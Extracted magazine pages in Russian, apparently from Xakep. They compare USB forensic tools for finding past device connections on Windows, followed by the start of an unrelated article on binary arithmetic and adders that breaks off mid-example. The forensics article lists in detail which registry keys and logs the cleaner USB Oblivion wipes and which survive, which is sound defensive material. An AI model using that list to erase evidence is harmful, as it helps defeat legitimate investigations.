- MiTeC Windows Registry Recovery (WRR), USB History;
- · NirSoft USBDeview;
- USB Forensic Tracker;
- USB Detective.

Также для проверки качества работы утилит после удаления признаков подключения устройств мы использовали USB Oblivion.

Для оценки инструментов мы смотрим на удобство тулзы, наглядность результатов и их полноту, наличие или отсутствие дополнительных сведений. Основная задача — подобрать оптимальную программу, отличающуюся полнотой предоставляемых сведений и удобством в использовании.

#### **REGEDIT**

Начнем с классики. Основная часть информации о девайсах, включая идентификаторы подключаемых устройств, хранится в системном реестре. использованием штатной утилиты regedit по пути HKLM\SYSTEM\ C. CurrentControlSet\Enum\USBSTOR или USB ТЫ МОЖЕШЬ НАЙТИ ВСЕ ИДЕНтификаторы устройств. Напомним, что общий идентификатор флешки обычно представляется в виде VID 0011&PID 7788<уникальный серийник> (подробности читай в нашей статье про подмену этого идентификатора). Учти, что некоторые артефакты могут обнаружиться не только в текущем конфиге, но и в альтернативных (controlset00X).

![](_page_29_Picture_590.jpeg)

Некоторые устройства (обычно самоидентифицирующиеся, такие как CD/DVD или жесткие диски) прописываются в USBSTOR. Так мы можем только понять, что какие-то устройства с такими-то серийниками подключались к хосту. Однако ни времени подключения, ни другой подробной информации системный реестр нам не предоставит.

![](_page_29_Picture_591.jpeg)

Для продвинутых можно посмотреть вот этот раздел:

#### HKEY\_LOCAL\_MACHINE\SYSTEM\MountedDevices

Там можно определить букву, назначенную системой подключенному устрой-CTBY.

![](_page_29_Picture_592.jpeg)

\??\Volume{14dfb3bc-5c31-11ec-8d87-f46d043a41b7}

Помимо этого, названия параметров содержат GUID девайса:

Благодаря ему ты можешь найти учетную запись пользователя, под которой

подключалось это устройство, - см. раздел HKEY\_CURRENT\_USER (если подозреваешь текущего юзера; если это не он - то в профилях пользователей ищи файлы C:\Users\<имя>\ntuser.dat):

#### \Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2

Или анализируй в реестре вот эту ветку:

#### HKEY\_USERS\<SID пользователя>\Software\Microsoft\Windows\ CurrentVersion\Explorer\MountPoints2

В целом просто ищи полученный GUID. Где нашелся — там и подключался.

![](_page_29_Picture_593.jpeg)

Полезная информация может встретиться и в кусте **SOFTWARE**. Так, следующий раздел, помимо серийников, содержит параметр FriendlyName, что позволяет тебе искать фразы типа «Смартфон Олега»:

#### HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows Portable Devices\ Devices

Вот еще интересный раздел:

#### HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ EMDMgmt

Здесь хранится информация об устройствах и связанных с ними идентификаторах файловых систем (VSN, Volume Serial Number; однако диски SSD сюда не попадают). Идентификаторы меняются после каждого форматирования то есть ты можешь отследить историю форматирований носителя. Учти, что данный параметр (последние цифры после в строке подраздела) представлен в десятичном виде и его нужно конвертировать в НЕХ. Например, изучив следующий параметр:

#### HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ EMDMgmt\_?? USBSTOR#Disk&Ven &Prod USB DISK 2.0&Rev PMAP#070867948D560839&0#VICTIMFAT\_173966065

мы узнаем, что устройство с именем VICTIMFAT имело VSN 0A5E82F1.

![](_page_29_Picture_594.jpeg)

Это пригодится, если при изъятии отформатированной юзером флешки он скажет, что никогда ничего на носитель не копировал, да и вообще с ним не работал. В реестре же сохранена полная история в формате «серийник-VSN».

Если ты предпочитаешь копаться в реестре вручную, то можешь выполнить экспорт реестра, а затем открыть его в утилите типа Registry Explorer. Там в разделе создания разделов с серийниками отображается дата их создания то бишь дата подключения устройства. С последней, однако, часто встречаются осечки из-за антивирусных проверок, выгрузки кустов реестра или вследствие багов операционной системы.

В итоге анализ реестра может в лучшем случае дать тебе информацию о факте подключения устройства, но кто его подключал, когда и как - об этом история умалчивает.

#### ФАЙЛОВАЯ СИСТЕМА

Здесь классическим артефактом является файл setupapi.dev.log, обычно расположенный в папке C: \Windows \inf. В нем можно отыскать дату и время первого подключения носителя. Однако учти, что этот файл не бесконечен и старые подключения могут быть затерты.

В старых версиях винды файл назывался **setupapi.log**, а рядом с ним могут валяться прошлые версии с именами setupapi.dev.yyyymmdd\_hhmmss. log, куда тоже желательно заглянуть.

![](_page_29_Picture_595.jpeg)

В качестве мини-подсказок в файловой системе посмотри ярлыки в недавних файлах. Для этого нужно нажать Win-R и ввести shell: recent или заглянуть

вот в эту папку:

C:\Users<имя юзера>\AppData\Roaming\Microsoft\Windows\Recent\

Такие же подсказки есть для устройств и принтеров (Win-R, затем control printers). Если требуется копнуть очень глубоко, заходи в приложения (офис, браузеры, плееры, мультимедиаприложения) и в списках последних файлов ИЩИ ПУТИ К ДИСКАМ, КОТОРЫХ ЯВНО НЕТ НА ИССЛЕДУЕМОМ КОМПЬЮТЕРЕ. Не забывай, что, если в системе хорошо ведутся логи (в том числе журналы антивирусных программ), в них могут храниться сведения о подключении устройств или хотя бы об установке драйвера для устройства. Смотри события 2003 и 2102 в журнале Microsoft-Windows-DriverFrameworks-UserMode/Operational. В целом тебе могут помочь коды событий 1003, 2004, 2005, 2010, 2100, 2101, 2102, 2105, 2106.

#### Промежуточный вывод

Если у тебя много времени и есть желание, в реестре можно копошиться довольно долго. Мы показали тебе скорее теорию, чем практику. Очевидно, что посмотреть таким образом даты подключения устройства не получится, а нас это не устраивает. Безопасник хочет домой, к любимому котику и платным подпискам стриминговых сервисов, помнишь?

#### MITEC WINDOWS REGISTRY RECOVERY (WRR)

Раз уж мы начали с системного реестра, давай продолжим эту тему. Ты уже понял, что основными источниками данных служат ветки SYSTEM и SOFTWARE, **HKCU** (если надо подтвердить действия проверяемого пользователя). Выгрузим их через консоль в формате сырых кустов (не REG-файла!):

#### reg save HKLM\Software\ "G:\Penetratordir\Software.DAT" /y /c reg save HKLM\System\ "G:\Penetratordir\System.DAT" /y /c reg save HKCU "G:\Penetratordir\HKCU.DAT" /y /c

Все эти файлы можно проанализировать в WRR, но нас будет интересовать только System. DAT, содержащий информацию по железу компьютера, - загрузим его. Откроем вкладку Hardware, там выберем конфигурацию (текущую или последнюю успешную), обязательно устанавливаем флажок Device Map, запускаем поиск и ждем-с. Верим, что утилита справится... В общем, спустя некоторое довольно продолжительное время получаем результат — разбивку не только по флешкам, но и по иным устройствам: клавиатурам, приводам, принтерам и другим девайсам.

![](_page_29_Picture_596.jpeg)

Вывод выглядит красиво, однако опять же не показывает времени — только подтверждение, что устройство когда-то подключалось.

![](_page_29_Picture_597.jpeg)

У MiTeC есть утилита USB History в составе MiTeC System Information Component Suite, которая предоставляет базовую информацию о подключенных USB-устройствах, в том числе имя, серийный номер, тип и дату. Из информации - только то, что ты видишь на скрине, выгрузка доступна исключительно в формате, поддерживаемом данной программой, даже скопировать ничего нельзя.

#### Промежуточный вывод

WRR работает как-то замороченно и медленно, а USB History годится разве что для получения списка устройств и времени (зато быстро). Давай поищем прошку получше.

![](_page_29_Picture_598.jpeg)

#### **NIRSOFT USBDEVIEW**

Пожалуй, это наиболее известная программа для вывода списка подключаемых устройств и управления ими. При запуске она оперативно формирует вывод, демонстрируя очень много столбцов с разнообразной информацией.

Особенно приятно наличие дополнительных полей, которых мы раньше не видели: был ли носитель безопасно извлечен, буква диска и дата последнего подключения. При двойном щелчке мышью открывается окно со всеми подробностями о выбранном устройстве.

![](_page_29_Picture_599.jpeg)

Все данные можно скопировать или сохранить в любом удобном формате, включая CSV. Из приятных бонусных функций — возможность установить запрет на подключение любых устройств из списка. Можно сразу перейти к ключу реестра в **Enum\USB**, откуда программа взяла данные.

#### Промежуточный вывод

Программа — почти мечта форензика. Если бы приходилось иметь дело только с live-системами, а пользователи не терли бы инфу об устройствах, то USBDeview - выбор номер один. Однако ты уже понял, что мы на этом не останавливаемся, ведь нет предела совершенству. Как насчет офлайн-систем, образов дисков и определения файлов на флешке, к которым обращался юзверь? Сможем ли мы получить независимое от DLP-системы подтверждение, что наш работник — вредитель?

#### **USB FORENSIC TRACKER**

Таиланд не перестает удивлять. Среди возможностей данной программы родом из экзотической страны - монтирование криминалистических образов дисков (посредством встроенного Arsenal Image Mounter), а также теневых копий. Приложение способно анализировать файлы не только Windows, но и МАС (/private/var/log/system\*|kernel\*) и Linux (/var/log/syslog, привет, usbrip!). Пройдемся по списку анализируемых артефактов для винды кроме тех, что мы уже упоминали.

Уточнения в реестре.

GUID и серийники носителей:

#### HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\DeviceClasses

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Enum\SWD\WPDBUSENUM

Этот раздел может называться и так:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Enum\WpdBusEnumRoot\ **UMB** 

#### Также:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ ProfileList

А вот здесь можно найти последние сопоставления букв и меток диска:

#### HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows Search\ VolumeInfoCache

В логах винды (C:\Windows\System32\winevt\Logs) рекомендуется посмотреть следующие файлы:

- · Microsoft-Windows-Storage-ClassPnP/Operational.evtx;
- · Microsoft-Windows-WPD-MTPClassDriver/Operational.evtx
- (EventID 1000, подключение МТР-устройства);
- · Microsoft-Windows-Partition%4Diagnostic.evtx;
- · Microsoft-Windows-Ntfs%40perational.evtx.

Помимо этого, утилита смотрит теневые копии — что особенно полезно против любителей затирки следов - и папку windows.old (там могут храниться файлы setupapi и логи, помнишь?).

 $\Box$ 

#### USB Forensic Tracker v1.1.3 File Options Debua Help

![](_page_29_Picture_600.jpeg)

Давай запустим эту пушку на live-системе, слева для этого есть специальная зеленая кнопка.

Информация выводится с разбивкой по источникам. По сравнению с USBDeview здесь нет прямого указания времени первого или последнего подключения, только первая дата по реестру и множество дат подключений, которые по каждому источнику приходится смотреть отдельно. Что приятно, в каждой строке дано указание, откуда именно программа взяла артефакты.

Можно скопировать информацию напрямую из интерфейса или выгрузить в Excel. Радует факт, что выгрузка почти полностью повторяет интерфейс программы.

![](_page_29_Picture_601.jpeg)

Наиболее интересна вкладка Accessed files — помнишь, что я тебе говорил про ярлыки в Recent? Благодаря этой вкладке можно подтвердить работу с файлами на флешке или в системе.

#### Промежуточный вывод

Утилита использует значительное количество источников, в том числе и из других ОС. Огорчает, что не выполняется корреляция полученных сведений (построение единого таймлайна со всеми данными), а только выгрузка вида «источник — смотри что я в нем нашел». Из других минусов — к программе надо приноравливаться. Например, для анализа офлайн-файлов нужны реальные копии файлов, а не твой JSON-триаж с самыми сочными артефактами или отдельными кустами реестра. Теневые копии анализируются только по одной за раз для каждого диска. Несмотря на это, программа выглядит как одно из лучших решений в своем классе. Пожалуй, она поможет нашему герою уйти с работы, не слишком задержавшись.

# USB FORENSIC BATTLE

ВЫБИРАЕМ ИНСТРУМЕНТ ДЛЯ АНАЛИЗА ПОДКЛЮЧЕНИЙ НОСИТЕЛЕЙ

#### **USB DETECTIVE**

На вход версии Community Edition можно подать логический диск (но не текущий системный) или собранные артефакты. Давай разбираться.

![](_page_30_Picture_501.jpeg)

![](_page_30_Picture_502.jpeg)

Мы ранее показали, как выгрузить кусты SYSTEM, SOFTWARE и HKCU (он же NTUSER.DAT), где находится setupapi, - для базового анализа этого будет достаточно. Для бесплатной версии нам еще понадобится Amcache Hive, который содержит информацию о запускаемых приложениях в системе. Он расположен по пути %SystemRoot%\AppCompat\Programs\Amcache.hve (в liveсистеме ты его так не откроешь, но методом можно воспользоваться при анализе с загрузочной флешки или образа диска).

![](_page_30_Picture_503.jpeg)

Из-за проведения валидирующих проверок между входными данными программа работает с умеренной скоростью, но медленнее, чем USB Forensic Tracker.

**BB** USB Detective v1.6.0 Community Edition (non-commercial use only) [Xaken]

![](_page_30_Picture_504.jpeg)

На стенде бесплатная версия нашла 242 подключенных ранее устройства. Для сравнения - USB History нашел около 100 устройств, USB Deview - свыше полутысячи событий. Проверим, что обнаружила эта софтина.

Мы видим, что работа программы строится на основе серийников и дат первого или последнего подключения. При двойном щелчке мышью на соответствующей строке можно открыть список источников, откуда были подтянуты эти сведения. Цветом выделены «сомнения» программы относительно отметок времени.

Дополнительно отображается привязка к VSN, что, безусловно, плюс (раньше мы такое видели только в USB Forensic Tracker в разделах обращений к файлам, реестру и пользователю).

![](_page_30_Picture_505.jpeg)

В контекстном меню, которое появляется по нажатию правой клавиши мыши, можно открыть список других подключений выбранного устройства, что тоже удобно.

На этом функции бесплатной версии исчерпываются - давай проверим, насколько лучше работает платная или образовательная версия. В целом, заготовив скрипт для сбора указанных артефактов (или используя тулзы вроде КАРЕ), можно будет сосредоточиться на их дальнейшем анализе. С точки зрения практики регулярно использовать, конечно, несколько неудобно.

Для платной версии нам дополнительно понадобится файл UsrClass.dat, EventLog, LNK files и Jump Lists. Первый файл отвечает за параметры профиля пользователя и находится по такому пути:

#### C:\Users<имя>\AppData\Local\Microsoft\Windows

Еще можно изучить подразделы ветки HKEY\_USERS в системном реестре. Логи ИЩИ В КАТАЛОГЕ C: \Windows\System32\winevt\Logs. LNK files - ЭТО ТЕ ЖЕ ярлыки в Recent. Jump Lists - списки недавно открытых файлов - ищи в следующих скрытых папках:

- · %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Recent\ AutomaticDestinations;
- · %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Recent\ CustomDestinations.

По сравнению с Community Edition для той же системы, просканированной в live-режиме, имеем на 40 событий больше, время анализа увеличилось до 11 минут. Что по ништякам?

Появилась возможность посмотреть список файлов, открытых на подключаемом устройстве, список источников. Программа сама находит и анализирует бэкапы реестра (папка RegBack), также анализирует системный лог. Сразу можно выгрузить таймлайн по отдельному устройству в формате Excel или построить полные отчеты (генерятся достаточно долго).

![](_page_30_Picture_506.jpeg)

При такой конфигурации отчетов на выхлопе мы получим три отчетных файла:

- **Report.** По сути, выгрузка того, что ты видел на экране;
- Verbose Report. Содержит GUID источников, а также все временные ОТМЕТКИ ИЗ ВСЕХ ИСТОЧНИКОВ;
- Timeline. Представляет собой таймлайн событий из источников.

Помимо событий подключения, безопасного отключения или просто отключения устройства, в журналы попадут ивенты, связанные с созданием и открытием директорий, а также созданием, изменением и открытием файлов на устройствах.

![](_page_30_Picture_507.jpeg)

#### Предпоследний вывод

Главный недостаток программы в том, что сканирование live-системы и топовых артефактов (логи, ярлыки) доступно только в платных версиях, а для бесплатных приходится заморачиваться с выгрузкой системных артефактов. Немного жалко, что нет возможности сохранить сессию в программе, чтобы каждый раз не указывать заново артефакты и ждать завершения анализа. Программа позволяет получить максимум валидированной информации, минусы продолжительное время анализа и цена рго-версий.

Забавно, что популярная утилита для очистки следов USB-устройств - USB Oblivion удаляет гораздо больше источников, большинство из которых даже не обрабатывал USB Detective:

- файлы: C:\Windows\setupact.log и setuperr.log;
- Microsoft-Windows-DeviceSetupManager/Operational • журналы: - Admin,  $M$ Microsoft-Windows-Kernel-PnP/Configuration, Microsoft-Windows-Kernel-ShimEngine/Operational, также журнал приложений, безопасности и событий оборудования.

Удаление ключей реестра:

GUID устройств:

HKLM\system\controlset00X\control\class\\*

HKLM\system\controlset00X\enum\storage\volume\

Здесь записаны отдельные устройства:

#### HKLM\system\controlset00X\hardware profiles\0001\system\ currentcontrolset\enum\\*

Особенно обрати внимание на подпапки usbstor\, usb\ и WPDBUSENUMROOT\.

HKEY\_LOCAL\_MACHINE\system\controlset001\control\devicecontainers\

HKEY\_LOCAL\_MACHINE\system\controlset001\control\usbflags\`

Устройства с прокешированием ReadyBoost:

#### HKLM\system\controlset00X\services\rdyboost\attachstate

Shellbags — остаточные истории просмотра директорий:

HKLM\software\classes\local settings\software\microsoft\windows\ shell\bags

#### HKLM\SOFTWARE\Microsoft\WBEM\WDM\DREDGE`;

Пользовательские шелл-баги:

#### HKEY\_USERS<user\_SID>\software\classes\wow6432node\local settings\ software\microsoft\windows\shell\bagmru

#### Помимо bagmru, учти раздел bags.

Записи о запуске приложения и пути исполняемого файла:

HKEY\_USERS<user\_SID>\software\classes\local settings\software\ microsoft\windows\shell\muicache\\*

HKEY\_USERS<user\_SID>\software\classes\local settings\software\ microsoft\windows\shell\bagmru

#### HKEY\_USERS<user\_SID>\software\classes\local settings\software\  $microsoft \setminus$

Центр синхронизации:

#### windows\currentversion\syncmgr\handlerinstances

Часто используемые приложения:

#### HKEY\_USERS<user\_SID>\software\microsoft\windows\currentversion\ explorer\userassist

HKEY\_USERS<user\_SID>\software\microsoft\windows\shell\bagmru

#### HKEY\_USERS<user\_SID>\software\microsoft\windows\shell\bags\

Автозапуск с устройств:

#### HKEY\_USERS<user\_SID>\software\microsoft\windows\currentversion\ explorer\autoplayhandlers\knowndevices

Домашнее задание: угадай, от каких прог тебя спасет USB Oblivion, а от каких — нет? Подсказка: у нас есть бэкапы и прошлые версии.

Давай чисто для себя сравним результативность наших инструментов до и после применения USB Oblivion, замер выполним в максимальном количестве обнаруженных подключений. Рабочая лошадка — какой-то древний ноут с 32разрядной Windows 7 и 3 Гбайт оперативной памяти. Что? У сотрудников и ХР иногда стоит с ламповым «Сапером» — только реальные условия, а не сказки с установленными на все устройства патчами.

Результаты получились забавные: при работе на этой же машине WRR зависает намертво при построении карты устройств, а USB Detective требует себе .NET 4.6.1+, который на эту legacy-систему устанавливаться не хочет. Наш безопасник был бы не в лучшей ситуации, поэтому пришлось анализировать выгруженные кусты реестра и setupapi-логи до и после «зачистки».

> Произвести реальную очистку (иначе симуляция) √ Сохранить .reg-файл отмены 7 Закрыть Проводник Windows (РЕКОМЕНДУЕТСЯ) √ Перезапустить Windows (РЕКОМЕНДУЕТСЯ)

В USB Oblivion можно использовать обычную очистку и с рекомендованными параметрами. Для чистоты эксперимента первая зачистка была произведена без рекомендаций, вторая — уже с ними.

- WRR не справился с задачей, USB History обнаружил следов подключений: 43 (до) / 0 (после базовой очистки) / 0 (после очистки в максимальном режиме), что предсказуемо.
- USBDeview: 173/139/139. В результате пропало большинство уникальных серийников (строки с явными флешками, типа JetFlash Transcend 4GB USB Device и конкретным серийным номером), однако осталось много информации о названиях устройств. Временные отметки у оставшихся тоже сохранялись. Между обычным и рекомендованным режимом очистки никаких различий.
- USB Forensic Tracker:  $40/25/25$ . После очистки все источники из реестра, кроме Registry-MountPoints2 и Registry-VolumeInfoCache, оказались пустыми. Не потерт лог с историей MTP-устройств Microsoft-Windows-WPD-MTPClassDriver/Operational.evtx. Octanucb VSN B oбращаемых файлах, однако без подробностей относительно конкретных устройств. Точки восстановления не анализировались.

![](_page_30_Picture_508.jpeg)

• USB Detective Community Edition: 43/9 (полная очистка). Потерялись идентификаторы устройств, вся информация о буквах дисков, VSN, открытых файлах, пользователе. Оставшиеся в списке МТР-устройства — телефоны.

Занятно, что названия устройств были взяты из ветки ControlSetXXX\Enum\ USB\, которую, казалось бы, Oblivion чистил. Странно.

По результатам очистки мы избавились от основных артефактов, однако опытный криминалист обязательно еще заглянет в папку windows.old, бэкап реестра, логи кастомных приложений, антивируса и так далее - право слово, легче форматнуть винт!

#### ИТОГОВЫЙ РЕЗУЛЬТАТ ЧЕМПИОНАТА

Для повседневного использования максимальной простотой, быстротой и поддержкой разных источников отличается USB Forensic Tracker. Если ты хочешь получать агрегированные данные с вычисленными корреляциями между источниками и готов заморочиться, как настоящий форензик, тогда рекомендуем USB Detective (а если ты богат - то лучше приобрести коммерческую лицензию). Для простых расследований, завязанных на подтверждение самого факта подключения устройств обычными юзерами, которые даже не знают, что система все пишет, можно обойтись и USBDeview.

Учти, что в Windows 10 есть ряд веселых механизмов, которые также могут содержать следы подключения устройств. Это база EventTranscript.db (C:\ ProgramData\Microsoft\Diagnosis\EventTranscript), которая собирает диагностическую информацию и телеметрию, - по умолчанию она выключена, но случаи разные бывают.

Начиная с Windows 8 определенная телеметрия пишется в файл C:\ Windows\System32\SRU\SRUDB.dat (OH же SRUM, System Resource Usage Monitor). Там можно найти инфу о запуске программ с внешних устройств.

Еще есть опция Windows 10 Timeline, работающая хорошо, когда винде разрешен сбор истории активности пользователя. База ActivitiesCache.db \Users\%profile name%\AppData\Local\ хранится **Обычно** папке  $\mathsf B$ ConnectedDevicesPlatform\L.%profile name%\ - TAM MOXHO HAЙТИ СВЕдения об открытии файлов и запуске программ, в том числе со съемных носителей.

Что ж, теперь можно с уверенностью сказать: у тебя достаточно знаний, чтобы быстро провести анализ и выявлять нарушения на корпоративных компах. В статье мы не только рассмотрели готовые инструменты на практике, но и подкрепили их теорией об источниках артефактов. Удачи на полях форен- $3$ ИКИ! $\Gamma$ 

![](_page_31_Picture_1.jpeg)

Современные компьютеры способны совершать миллионы миллиардов операций за секунду. Среди самых базовых  $\frac{1}{2}$ операций математические. Чтобы понять, как именно компьютер их выполняет, мы сегодня обсудим устройство сумматора и арифметико-логических устройств на его основе.

![](_page_31_Picture_3.jpeg)

#### ОБРАБОТКА ЧИСЕЛ

Основная работа любого микропроцессора - это обработка чисел. А уже на ее основе совершаются другие, более сложные операции.

#### Цифровая электроника с самого начала

В своих прошлых статьях я рассказывал о двоичной системе счисления, алгебре логики и логических вентилях, электронных компонентах, микросхемах и многом другом интересном и полезном. Рекомендую ознакомиться, особенно если в этой статье встретятся непонятные вещи. Цифровая электроника с самого начала. Собираем схемы на MOSFET-тран-

зисторах Бунт многоножек. Собираем устройство с интегральными микросхемами

В основе работы компьютера лежит арифметико-логическое устройство (АЛУ). Чтобы понять, как оно работает, давай разберем принцип, который позволяет компьютеру совершать операции. Но сначала я подробнее расскажу о самой двоичной системе.

#### ДВОИЧНАЯ СИСТЕМА

Думаю, ты уже имеешь некоторое представление о двоичном счислении. Все числа в двоичной системе состоят из двух цифр — нуля и единицы. Внутри компьютер использует ее для всех операций, даже если работает с десятичными или шестнадцатеричными числами.

#### Перевод чисел из двоичной системы в десятичную и обратно

Переводить числа из одной системы в другую проще всего при помощи калькулятора, но для нас сейчас важно знать, как это делается, по шагам. Число в десятичной системе счисления можно представить в виде суммы

его цифр, помноженных на десять в степени разряда числа - от самого правого, которому соответствует 10 в нулевой степени, к самому левому, при том что степень каждый раз возрастает на единицу. Например:

$$
389 = 3 \cdot 10^2 + 8 \cdot 10^1 + 9 \cdot 10^0 = 300 + 80 + 9
$$

Точно так же можно раскладывать двоичные числа, только каждый разряд (самая правая цифра считается самым младшим разрядом) умножается не на степень десяти, а на степень двойки. В итоге мы получим число в десятичной системе. В качестве примера переведем число 1101 из двоичной в десятич-НУЮ:

 $1101 = 1 \cdot 2^3 + 1 \cdot 2^2 + 0 \cdot 2^1 + 1 \cdot 2^0 = 8 + 4 + 0 + 1 = 13$ 

Чтобы перевести обратно, нужно использовать деление с остатком. Исходное число в десятичной системе делим на два, остаток от деления (1 или 0) записываем в первый разряд (самая правая цифра). Полученное частное снова делим на два и остаток записываем уже в следующий разряд. Так действуем, пока в результате деления не получится ноль. Пример ты можешь увидеть на картинке снизу.

![](_page_31_Picture_805.jpeg)

#### Сложение

За операцию сложения в электронных чипах отвечает сумматор. Как складывать двоичные числа? Можно сложить в столбик точно так же, как десятичные. Поскольку цифр всего две, держать в уме и переносить здесь можно только единицу.

![](_page_31_Picture_22.jpeg)

Всего возможных вариантов сложения цифр одного разряда четыре:

В последнем случае единица переходит в следующий разряд, результат записывается как «О с переносом 1». Этот бит перенесенной единицы складывается с битом в следующем разряде.

![](_page_31_Picture_25.jpeg)

Теперь рассмотрим более сложный пример со складыванием четырехбитных двоичных чисел. В этих случаях все единицы младшего значащего разряда дают в сумме бит нуля с переносом единицы в следующие разряды. Напоминаю, разряды считаются от меньшего к большему (справа налево). В следующем разряде мы снова получаем две единицы от переноса и единицы в разряде. Процесс повторяется до самого старшего значащего бита.

Аналогично и с другими числами в среднем примере. В последнем примере вышедший из младшего разряда бит переноса дает единицу и в сумму, и в бит переноса. Как видишь, это работает точно так же, как с десятичными числами, а может, даже и проще.

#### Вычитание

Если при сложении нам нужно переносить числа, то при вычитании потребуется занимать. Работает это точно так же, как при десятичном вычитании в столбик.

Есть и другой метод вычитания - сложением двух чисел, при котором мы представим вычитаемое в виде отрицательного числа. Так, из 5 - 2 = 3 ПОЛУЧИМ 5 +  $(-2) = 3$ .

Чтобы преобразовать двоичное число в отрицательное, используется дополнительный код. Принцип в следующем. К каждому двоичному числу (и положительному, и отрицательному) добавляется слева еще один бит. Если бит равен нулю, то все остальные биты обозначают положительное число, если равен единице, то отрицательное. Этот бит называется битом знака числа. Таким образом, положительное число остается таким же, как и было, но с дополнительным нулем в начале, а отрицательное - с единицей слева, с инвертированными цифрами, соответствующими положительному числу, и с добавленной к младшему разряду единицей. То есть если десятичному числу 13 соответствует отрицательное -13, то двоичному значению тринадцати,

записанного восемью разрядами, 0,0001101 (первый ноль - это и есть бит знака числа) соответствует отрицательное 1,1110010 + 1 = 1,1110011. Здесь единица слева — это знаковый бит, остальные цифры инвертированы, а к самому правому, младшему, разряду прибавлена единица. Соответственно, для вычитания такие числа складываются.

![](_page_31_Figure_33.jpeg)

#### **Умножение**

Умножение тоже выполняется по правилам десятичных чисел. Двоичные числа можно записать в столбик, а потом поразрядно перемножить второе на пер-BOe.

![](_page_31_Figure_36.jpeg)

Можно заметить некоторые особенности. При умножении на единицу в любом из разрядов второго множителя записывается сам первый множитель со сдвигом на соответствующее количество битов. А при умножении на ноль в строку записываются все нули. Далее все промежуточные произведения складываются с соблюдением разрядности.

#### АРИФМЕТИКО-ЛОГИЧЕСКИЕ УСТРОЙСТВА

АЛУ — это блок процессора, выполняющий арифметические и логические операции с данными. В прошлой статье я подробно разбирал базовые блоки алгебры логики — если ты успел все забыть, рекомендую освежить знания. Говоря про операции, мы начали со сложения, поэтому изучать АЛУ будем тоже с самого базового блока — сумматора.

#### Сумматор

Снова взглянем на комбинации при сложении.

- $0 + 0 = 0$  $\cdot 0 + 1 = 1$
- $\cdot$  1 + 0 = 1  $\cdot$  1 + 1 = 10

Результат сложения двух однобитных чисел будет занимать максимум два бита — бит суммы и бит переноса.

Бит суммы для однобитных чисел можно сформировать с помощью вентиля логического исключающего ИЛИ, а бит переноса - с помощью И. Теперь мы можем составить таблицу истинности для полусумматора, то

есть буквально половины сумматора. Выход исключающего ИЛИ обозначается греческой буквой сигмой,  $\Sigma$  (если ты вспомнишь математику, там она обозначает сумму), а бит переноса — СО (Carry Output, выход переноса).

![](_page_31_Picture_806.jpeg)

Почему только половина сумматора? Смысл в том, что такое устройство может складывать только однобитные числа, потому что у него нет входа для бита переноса из предыдущих разрядов. Редко когда требуется складывать числа, состоящие из одного бита, поэтому нам необходим полный сумматор. Полному сумматору понадобится тот самый вход для бита переноса из пре-

дыдущих разрядов, он будет брать и прибавлять к нужному разряду число, «хранящееся в уме». Совместив два полусумматора, мы получим полный сумматор. В его таб-

лице истинности первые четыре строки точно такие же, как у полусумматора, а вот оставшиеся четыре заполняются так: ненулевой бит переноса суммируется с битами слагаемых. Интересна последняя строка, в ней складываются три единицы, что дает единицу и в сумме, и в переносе.

![](_page_31_Picture_807.jpeg)

Если для сборки полного сумматора использовать два полусумматора, то нам понадобится еще вентиль логического ИЛИ, и выглядеть схема будет так.

A

Габлица истинности сумматора

Σ

Σ

![](_page_31_Figure_55.jpeg)

Зная алгебру логики, мы можем упростить схему так, чтобы в ней использовалось всего два типа вентилей - И - НЕ и исключающее ИЛИ.

![](_page_31_Figure_57.jpeg)

С помощью однобитного сумматора можно создавать сумматоры на любое количество битов, просто комбинируя их. Сумматоров надо взять столько, сколько разрядов в складываемых числах. На рисунке показан способ соединения сумматоров для четырехразрядного сумматора. Такое устройство называется параллельным сумматором, ведь все биты слагаемых на входы подаются одновременно, буквально параллельно.

![](_page_31_Figure_59.jpeg)

рисунке есть шины — многобитные сигналы. Они обозначаются Ha при помощи квадратных скобок, в которых через двоеточие записаны старший и младший бит, например А[3:0], В[3:0].

![](_page_31_Picture_61.jpeg)

#### **INFO**

В англоязычной литературе шина называется bus, что логично, ведь много одинаковых проводников собраны вместе, как пассажиры в автобусе. А вот название «шина», скорее всего, произошло от немецкого слова schiene (рельс).

На входы показанного на схеме сумматора подаются два слагаемых по четырехразрядным шинам A[3:0] и B[3:0]. Выходная шина суммы здесь обозначена  $\Sigma$ [3:0]. Внутри схемы каждый из сигналов побитно приходит на отведенный ему полный сумматор, который объединен со следующим полусумматором через сигнал переноса. Такую схему при необходимости легко дорастить до требуемой разрядности.

Параллельный сумматор — устройство простое, и его быстродействие невысоко. Бит переноса всего сумматора СО создается при последовательном прохождении сигналов от младшего значащего разряда к старшему. Таким образом, задержка будет определяться длиной всей этой цепочки. Поэтому параллельную схему применяют нечасто. Но для наших целей это более удобный вариант, чем продвинутые и быстрые, но сложные алгорит-МЫ.

#### Универсальный сумматор-вычитатель

Аналогично сумматору можно создать двоичный вычитатель. Отличие в том, что вместо бита переноса в старший разряд в вычитателе есть бит займа. Все так же, как при вычитании в столбик на математике: ставим точку над более старшим разрядом, чтобы занять единицу, если в предыдущем разряде вычитаемое было больше уменьшаемого.

Чтобы не городить отдельный вычитатель, мы можем воспользоваться вычитанием через прибавление отрицательного числа. Думаю, ты помнишь, как делаются отрицательные двоичные числа: добавляем слева один бит, если он равен нулю, то все последующие биты кодируют положительное число, а если единице, то отрицательные. Биты отрицательных чисел инвертируются. Например, +1 будет записано как 001, а -1 находится как его инверсия

плюс единица: 110 + 1 = 111. Из положительной двойки +2 = 010 получится  $-2$  точно таким же образом: 101 + 1 = 110

Теперь разберем непосредственно вычитание с помощью дополнительного кода. Возьмем пример 8 - 5. Восьмерка, четырехбитное число с пятым знаковым, будет 01000, а -5 в таком же формате - 11010 + 1 = 11011. Складываем эти два числа и получаем:

#### $01000 + 11011 = 00011$

Результатом будет +3, как и должно быть. Теперь попробуем из 5 вычесть 8:

#### $00101 + 11000 = 11101$

